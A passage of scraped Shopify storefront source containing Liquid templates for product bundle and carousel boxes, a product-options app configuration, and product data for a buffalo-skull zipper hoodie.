100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `native-american-pride-shop.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"50","--img-height":"50","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"USD","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":0,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":"0","img-option-bigger":1,"add-button-reload":1,"buy-now-new":1,"open-theme-buy-now":1,"open-theme-ajax-cart":1,"free_plan":0,"img_cdn":1,"form-box-new":1,"automate_new":1,"timestamp":1686565344,"new":2,"color-swatch":"0","variant-original":"1","condition-is-hide":"0","init-variant-type":"3"}}; 
     
        
    best_option.product = {"id":8087877615849,"title":"Colorful Buffalo Skull WCS","handle":"colorful-buffalo-skull-5","description":"\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eDESCRIPTION\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cul style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e","published_at":"2023-04-04T01:37:58-07:00","created_at":"2023-04-04T01:38:00-07:00","vendor":"BTG","type":"3D Zipper Hoodie","tags":["Zipper Hoodie"],"price":4995,"price_min":4995,"price_max":4995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44560530112745,"title":"Zipper Hoodie \/ S","option1":"Zipper Hoodie","option2":"S","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","options":["Zipper Hoodie","S"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530145513,"title":"Zipper Hoodie \/ M","option1":"Zipper Hoodie","option2":"M","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","options":["Zipper Hoodie","M"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530178281,"title":"Zipper Hoodie \/ L","option1":"Zipper Hoodie","option2":"L","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","options":["Zipper Hoodie","L"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530211049,"title":"Zipper Hoodie \/ XL","option1":"Zipper Hoodie","option2":"XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","options":["Zipper Hoodie","XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530243817,"title":"Zipper Hoodie \/ 2XL","option1":"Zipper Hoodie","option2":"2XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","options":["Zipper Hoodie","2XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530276585,"title":"Zipper Hoodie \/ 3XL","option1":"Zipper Hoodie","option2":"3XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","options":["Zipper 